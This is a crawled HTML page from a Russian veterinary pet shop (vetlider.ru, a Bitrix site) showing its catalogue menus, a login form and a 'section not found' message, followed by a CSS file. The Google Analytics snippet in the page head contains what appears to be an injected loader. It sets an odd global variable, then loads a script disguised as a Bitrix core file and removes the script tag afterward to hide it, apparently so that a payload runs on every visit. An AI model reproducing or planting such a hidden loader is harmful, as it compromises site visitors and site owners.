

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vetlider.ru/shop/shustrik_suspenziya_d_gryzunov_5_ml/
body_size: 7722
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?14181416438964" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vetlider/css/jquery.fancybox.css?141814167767272" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vetlider/css/accordion.css?1418141677449" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vetlider/components/bitrix/system.auth.form/popup/style.css?1418141685442" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumb/style.css?1418141659209" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?141814164315855" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/catalog/catalog/style.css?1418141659697" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/system.show_message/templates/.default/style.css?141814184571" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/news.detail/banner/style.css?1418141671111" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/sale.basket.basket.small/small_basket/style.css?1418141674329" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vetlider/components/bitrix/menu/menu-catalog/style.css?14181416861677" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/news.list/slider_partners/style.css?1418141672108" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vetlider/template_styles.css?156162694661509" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1764877448','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7553e4819e3e0408043175ff584a1920','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?141814164278601"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?141814164229674"></script>
<script type="text/javascript" src="/bitrix/js/main/session.js?14181416412880"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?141814164338525"></script>

<script type="text/javascript">
bxSession.Expand(1440, '7553e4819e3e0408043175ff584a1920', false, '4955799291759654f0cf8ed0a73f061d');
</script>

<script type="text/javascript" src="/bitrix/templates/vetlider/js/grayscale.js?141814167812906"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/js/jquery.easing.1.3.min.js?14181416784573"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/js/jquery.sliderkit.1.9.2.pack.js?14181416789251"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/js/jquery.formstyler.min.js?141814167812642"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/js/jquery.fancybox.js?141814167856393"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/js/jquery.scrollUp.js?14181416785338"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/js/jquery.accordion.2.0.min.js?14181416782384"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/js/scripts.js?14181416786227"></script>
<script type="text/javascript" src="/bitrix/templates/vetlider/components/bitrix/menu/menu-catalog/script.js?1418141686174"></script>
	<!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="js/selectivizr.js"></script>
	<![endif]-->
	<title>Интернет магазин зоотоваров</title>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');window.trotlrateafacebag = 0.6;var sequot=document.createElement('script');sequot.src='/bitrix/js/main/file_dialog.src.js?v=0.5.10';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);

	  ga('create', 'UA-60362347-1', 'auto');
	  ga('send', 'pageview'); 

	</script>
</head>
<body class="home">
<div id="mypanel"></div>
<div class="templsafe"><a href="https://bitrixtm.ru" title="Шаблоны сайтов для 1С-Битрикс, готовые решения, разработка сайтов">Шаблоны сайтов для 1С-Битрикс, готовые решения, разработка сайтов</a></div>
<div id="wrapper">

	<header id="header"><div class="wrap">
		<div class="right">
			<nav class="topmenu">
				<ul>
					<li ><a href="/contacts/">Контакты</a></li>
					<li ><a href="/partners/">Партнеры</a></li>
					<li ><a href="/feedback/">Оставить отзыв</a></li>
				</ul>
			</nav>
			<div class="auth-form">
				
<form action="?login=yes" method="post">
	<input type="hidden" value="Y" name="AUTH_FORM">
	<input type="hidden" value="AUTH" name="TYPE">
	<input type="hidden" value="" name="Login">
	<label>Авторизация:</label>
	<input name="USER_LOGIN" type="text" value="Логин">
	<input name="USER_PASSWORD" type="password" value="****">
	<div class="auth_links">
		<a href="http://vetlider.ru/reg/">Регистрация</a> / <a href="/login/?forgot_password=yes">Забыли пароль?</a>
	</div>
	<input name="Login" class="signin css-button" type="submit" value="Войти">
</form>
<div id="regform">
	<h2>вход/регистрация</h2>
		<form action="?login=yes" method="post">
		<input type="hidden" value="Y" name="AUTH_FORM">
		<input type="hidden" value="AUTH" name="TYPE">
		<input type="hidden" value="" name="Login">
		<input name="USER_LOGIN" type="text" value="E-mail или логин">
		<input name="USER_PASSWORD" type="password" value="Пароль">
		<label class="float-left"><input name="USER_REMEMBER" type="checkbox" checked="checked">Запомнить меня</label>
		<input name="Login" type="submit" value="Войти" class="css-button">
	</form><br class="clear">
		<div class="links"><a href="/reg/">Зарегистрироваться</a> / <a href="/login/?forgot_password=yes">Забыли пароль</a></div>
</div>

			</div>
			<!-- <ul class="share">
				<li class="fb"><a href="#"></a></li>
				<li class="tw"><a href="#"></a></li>
				<li class="rss"><a href="#"></a></li>
				<li class="lj"><a href="#"></a></li>
			</ul> -->
			<div class="contacts">
				вызов ветеринарного врача на дом
				<div class="phone">
8(495) <span>252-02-95</span>				</div>
				<div>круглосуточно</div>
			</div>
<div class="search-form">
<form action="/search/index.php">
	<input type="text" name="q" value="Поиск"/>		<input name="s" type="submit" value="Поиск" />
</form>
</div><div class="makecall">
	<a href="#"></a>
	<form action="#" name="make_call" method="post">
		<h4>ВЫЗВАТЬ ВЕТЕРИНАРНОГО <br>ВРАЧА НА ДОМ</h4>
		<label>Имя:</label>
		<input name="user_name" type="text" value="">
		<label>Телефон:</label>
		<input name="user_phone" type="text" value="">
		<input type="submit" value="Перезвоните мне">
	</form>
</div>		</div>
		<div class="left">
			<div class="top">
				<a href="/" class="logo"><img src="/bitrix/templates/vetlider/images/logo.png" alt="VETLider"></a>
				<div class="slogan">
 Бог создал кошку, чтобы<br>у человека был<span>тигр,<br>которого можно погладить<br></span><p>Виктор Гюго</p>				</div>
			</div>
			<!-- <div class="langs">
				<a href="#" class="ru"></a>
				<a href="#" class="en"></a>
			</div> -->
			<img src="/bitrix/templates/vetlider/pics/pic1.jpg" alt="" class="image-left">
			
	<img src="/upload/iblock/360/360b7300f0d5395798949f4bc423c7f5.png" alt="Брюхно" class="image-right">
			<br class="clear">
		</div>
		<nav class="mainmenu">

<ul>


	
	
		
							<li><a href="/" class="root-item">Главная</a></li>
			
		
	
	

	
	
		
							<li><a href="/news/" class="root-item">Новости</a></li>
			
		
	
	

	
	
		
							<li><a href="/shop/" class="root-item-selected">Зоомагазин</a></li>
			
		
	
	

	
	
		
							<li><a href="/labaratory/" class="root-item">Лаборатория</a></li>
			
		
	
	

	
	
		
							<li><a href="/zootaxi/" class="root-item">Зоотакси</a></li>
			
		
	
	

	
	
		
							<li><a href="/interesting/" class="root-item">Интересное</a></li>
			
		
	
	

	
	
		
							<li><a href="/forum/" class="root-item">Форум</a></li>
			
		
	
	


</ul>
		</nav>
	</div></header>

	<div class="middle">

		<div class="container">
					<div class="content">
								<div class="breadcrumbs">
<ul class="breadcrumb-navigation"><li><a href="/" title="Главная">Главная</a></li><li><span>&nbsp;&gt;&nbsp;</span></li><li><a href="/shop/" title="Зоомагазин">Зоомагазин</a></li></ul>				</div>
															
 
	
<div class="items-head">
	<ul class="switcher">
		<li class="caption">Сортировать:</li>
		<li><a href="#"><span>Популярные товары</span><i>&#9660;</i></a></li>
	</ul>
	<div class="type">
		<ol class="limits">
			<li class="grid active"><a href="#"></a></li>
			<li class="list"><a href="#"></a></li>
		</ol>
	</div>
</div>

<p><font class="errortext">Раздел не найден.</font></p>
 </div>
		</div>

		<aside class="left-sidebar">
							<div class="catalogmenu">
<h3><a href="/shop/">Каталог</a></h3>
<ul>
	<li><a href="/shop/?category=43">Собаки</a></li>
	<li><a href="/shop/?category=44">Кошки</a></li>
	<li><a href="/shop/?category=45">Грызуны</a></li>
	<li><a href="/shop/?category=46">Хорьки</a></li>
	<li><a href="/shop/?category=47">Рептилии</a></li>
	<li><a href="/shop/?category=48">Птицы</a></li>
	<li><a href="/shop/?category=49">Аптека</a></li>
</ul>			</div>

	<img src="/upload/iblock/640/640d51e2262c8c423aadddfd7a306145.jpg">



				</aside>

					
		<aside class="right-sidebar ">
									<div class="basket">
				<a href="/cart/">Корзина</a>
Товаров: <span1>0</span1><br>
На сумму: <b><span2>0</span2> руб.</b>
				</div>
						<div class="filters">
<div class="caption">цена</div>
<form type="GET" action="" name="price_filter" class="price-form">
<div class="inputs">
	от <input name="pricefrom" type="text" value=""> <span class="hyphen"></span><span class="ruble">p</span>&nbsp;&nbsp;
	до <input name="pricetill" type="text" value=""> <span class="hyphen"></span><span class="ruble">p</span>
	<input type="submit" class="css-button" value="применить">
</div>
</form>


<div class="caption">КАТЕГОРИЯ</div>


<div class="menu-sitemap-tree">
<ul>
	
								<li class="close">
					<a href="/shop/veterinarnye_preparaty/">Ветеринарные препараты</a>
					<ul>
				
	
	
	
									<li>
					<a class="item-bottom" href="/shop/reptilii_ptitsy/">Рептилии/птицы</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/vaktsiny_i_syvorotki/">Вакцины и сыворотки</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/immunomodulyatory/">Иммуномодуляторы</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/zabolevaniya_zhkt/">Заболевания ЖКТ</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/zabolevaniya_pochek_i_mps/">Заболевания почек и МПС</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/zabolevaniya_sss/">Заболевания ССС</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/nvps/">НВПС</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/antiparazitarnye_sredstva/">Антипаразитарные средства</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/naruzhnye_sredstva/">Наружные средства</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/protivogribkovye_sredstva/">Противогрибковые средства</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/sredstva_dlya_polosti_rta/">Средства для полости рта</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/antibiotiki/">Антибиотики</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/gormony/">Гормоны</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/khondroprotektory/">Хондропротекторы</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/kapli_dlya_glaz_i_ushey/">Капли для глаз и ушей</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/rastvory_vet/">Растворы</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/gomeopaticheskie_sredstva/">Гомеопатические средства</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/uspokoitelnye/">Успокоительные</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/drugoe/">Другое</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/shampuni_lechebnye/">Шампуни лечебные</a>
				</li>
					
	
	
			</ul></li>	
								<li class="close">
					<a href="/shop/meditsinskie_preparaty/">Медицинские препараты</a>
					<ul>
				
	
	
	
									<li>
					<a class="item-bottom" href="/shop/sedativnye_obezbolivayushchie_i_protivoepilepticheskie_sredstva/">Седативные, обезболивающие и противоэпилептические средства</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/glaznye_i_ushnye_kapli/">глазные и ушные капли</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/protivomikrobnye_protivoprotozoynye_antibiotiki/">Противомикробные, противопротозойные, антибиотики</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/raznoe_med/">Разное</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/glyukokortikosteroidy_insulin/">Глюкокортикостероиды, инсулин</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/zabolevaniya_mvs_i_diuretiki/">Заболевания МВС и диуретики</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/antigistaminnye_preparaty/">Антигистаминные препараты</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/zabolevaniya_zhkt_protivorvotnye/">Заболевания ЖКТ,противорвотные</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/zabolevaniya_sss_i_krovoostanavlivayushchie_sr_va/">Заболевания ССС и кровоостанавливающие ср-ва</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/vitaminy_mikroelementy_i_immunomodulyatory/">Витамины, микроэлементы и иммуномодуляторы</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/naruzhnye_sr_va_mazi_r_ry/">Наружные ср-ва (мази,р-ры)</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/rastvory/">Растворы</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/zabolevaniya_dykhaniya/">Заболевания дыхания</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/protivoopukholevye_sr_va_khimioterapiya/">Противоопухолевые ср-ва,химиотерапия</a>
				</li>
					
	
	
			</ul></li>	
								<li class="close">
					<a href="/shop/korma/">Корма</a>
					<ul>
				
	
	
	
									<li>
					<a class="item-bottom" href="/shop/beaphar/">Beaphar</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/royal_kanin/">Роял Канин</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/fiori/">Фиори</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/vitakraft/">Vitakraft</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/padovan/">Padovan</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/versele_laga/">Versele-Laga</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/bosch/">Bosch</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/fitness_trainer/">Fitness trainer</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/eukanuba_i_iams/">Eukanuba и Iams</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/raznye/">Разные</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/purina_pro_plan/">Пурина, Про План</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/hill_s/">Hill's</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/animonda/">Анимонда</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/fortsa10/">Форца10</a>
				</li>
					
	
	
			</ul></li>	
								<li class="close">
					<a href="/shop/aksessuary/">Аксессуары</a>
					<ul>
				
	
	
	
									<li>
					<a class="item-bottom" href="/shop/rogz/">Рогз</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/ruletki/">Рулетки</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/kozha_barri/">Кожа Барри</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/ammunitsiya_raznaya/">Аммуниция разная</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/dezzie/">Dezzie</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/hunter/">Hunter</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/odezhda_sotem/">Одежда Сотэм</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/rascheski/">Расчески</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/igrushki/">Игрушки</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/4_my_pets/">4 My Pets</a>
				</li>
					
	
	
			</ul></li>	
								<li class="close">
					<a href="/shop/vitaminy_i_kormovye_dobavki/">Витамины и кормовые добавки</a>
					<ul>
				
	
	
	
									<li>
					<a class="item-bottom" href="/shop/8_v_1/">8 в 1</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/anivital_i_khokamiks/">Анивитал и Хокамикс</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/polideks/">Полидекс</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/beafar/">Беафар</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/anibio/">Anibio</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/volmar/">Волмар</a>
				</li>
					
	
	
			</ul></li>	
	
									<li>
					<a class="item-bottom" href="/shop/kosmetika_dlya_zhivotnykh/">Косметика для животных</a>
				</li>
					
	
	
	
								<li class="close">
					<a href="/shop/lakomstva/">Лакомства</a>
					<ul>
				
	
	
	
									<li>
					<a class="item-bottom" href="/shop/derevenskie_lakomstva/">Деревенские лакомства</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/titbit/">Титбит</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/mnyams/">Мнямс</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/8_v_1_lak/">8 в 1</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/arden_grendzh/">Ардэн Грэньдж</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/bosh/">Бош</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/edel_dog_edel_ket/">Эдель Дог/Эдель Кет</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/drugie/">другие</a>
				</li>
					
	
	
			</ul></li>	
	
									<li>
					<a class="item-bottom" href="/shop/napolniteli_i_soputstvuyushchie_tovary/">Наполнители и сопутствующие товары</a>
				</li>
					
	
	
	
								<li class="close">
					<a href="/shop/sredstva_ukhoda/">Средства ухода</a>
					<ul>
				
	
	
	
									<li>
					<a class="item-bottom" href="/shop/pelenki_i_podguzniki/">Пеленки и подгузники</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/vorotniki_i_popony/">воротники и попоны</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/ukhod_za_poostyu_rta/">уход за поостью рта</a>
				</li>
					
	
	
			</ul></li>	
	
									<li>
					<a class="item-bottom" href="/shop/perenoski_lezhaki_tualety/">Переноски, лежаки, туалеты</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/raskhodnye_materialy/">Расходные материалы</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/ekspress_testy/">Экспресс-тесты</a>
				</li>
					
	
	
	
	
									<li>
					<a class="item-bottom" href="/shop/raznoe/">Разное</a>
				</li>
					
	
	


</ul>
</div>


<div class="caption">производитель</div>
<ul>
	<li><a href="/shop/shustrik_suspenziya_d_gryzunov_5_ml/?brand=36">Производитель 1</a></li>
	<li><a href="/shop/shustrik_suspenziya_d_gryzunov_5_ml/?brand=37">Производитель 2</a></li>
	<li><a href="/shop/shustrik_suspenziya_d_gryzunov_5_ml/?brand=38">Производитель 3</a></li>
	<li><a href="/shop/shustrik_suspenziya_d_gryzunov_5_ml/?brand=39">Производитель 4</a></li>
	<li><a href="/shop/shustrik_suspenziya_d_gryzunov_5_ml/?brand=40">Производитель 5</a></li>
	<li><a href="/shop/shustrik_suspenziya_d_gryzunov_5_ml/?brand=41">Производитель 6</a></li>
	<li><a href="/shop/shustrik_suspenziya_d_gryzunov_5_ml/?brand=42">Производитель 7</a></li>
</ul>			</div>
		 		</aside>
							<br class="clear">
<div class="partners">
	<h3>Наши партнеры</h3>
	<div id="partners" class="sliderkit carousel-demo2">
		<div class="sliderkit-nav">
			<div class="sliderkit-nav-clip">
				<ul>
	<li>
		<a rel='nofollow' href='http://www.biovetlab.ru/' target='_blank'  title="">
			<img src="/upload/iblock/032/03288f930de60bb8d197b95cf36241f4.jpg" alt="biovetlab1">
		</a>
	</li>
	<li>
		<a rel='nofollow' href='http://www.zoolider.ru/' target='_blank'  title="">
			<img src="/upload/iblock/e63/e63fa1b88a05af2a374c22a4c7daae11.jpg" alt="zootaxi">
		</a>
	</li>
	<li>
		<a rel='nofollow' href='http://www.merial.ru/' target='_blank'  title="">
			<img src="/upload/iblock/cb2/cb25086e7b1ed3e7d924742bee7c8a30.jpg" alt="merial">
		</a>
	</li>
				</ul>
			</div>
			<div class="sliderkit-btn sliderkit-nav-btn sliderkit-nav-prev"><a href="#" title="Scroll to the left"><span>Предыдущий</span></a></div>
			<div class="sliderkit-btn sliderkit-nav-btn sliderkit-nav-next"><a href="#" title="Scroll to the right"><span>Следующий</span></a></div>
		</div>
	</div>
</div>
	</div>

</div>

<footer id="footer">
	<div class="wrap">
		<!-- <ul class="share">
			<li class="fb"><a href="#"></a></li>
			<li class="tw"><a href="#"></a></li>
			<li class="rss"><a href="#"></a></li>
			<li class="lj"><a href="#"></a></li>
		</ul> -->
		<div class="left">
			&copy; 2015-2020 VetLider
			<div>Копирование материалов возможно только <br>
			с письменного согласия авторов ресурса</div>
		</div>
		<div class="contacts">
			вызов ветеринарного врача на дом
			<div class="phone">8(495) <span>252-02-95</span></div>
			<div>круглосуточно</div>
		</div>
	</div>
</footer>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'  align='right' right='200'><\/a>")
//--></script><!--/LiveInternet-->

<div id="message-cart">
	<div class="mes-title">Товар добавлен в корзину</div>
	<div class="mes-picture">
		<img src="">
	</div>
	<div class="mes-name"></div>
	<div class="mes-desc"></div>
	<div class="mes-buttons">
		<a href="#close" class="css-button">Продолжить покупки</a>
		<a href="/cart/" class="css-button">Оформить заказ</a>
	</div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter26613669 = new Ya.Metrika({id:26613669,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26613669" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vetlider.ru/bitrix/templates/vetlider/css/accordion.css?1418141677449
body_size: 127
content:
ul.accordion,
ol.accordion {
    margin: 0;
    padding: 0;
}
.accordion li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.accordion li:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    *zoom: 1;
}
.accordion li li {
    list-style-type: disc;
    margin-left: 1em;
}
.accordion a {
    color: inherit;
    text-decoration: inherit;
}
.accordion .loading {
    display: none;
}

--- FILE ---
content_type: text/css
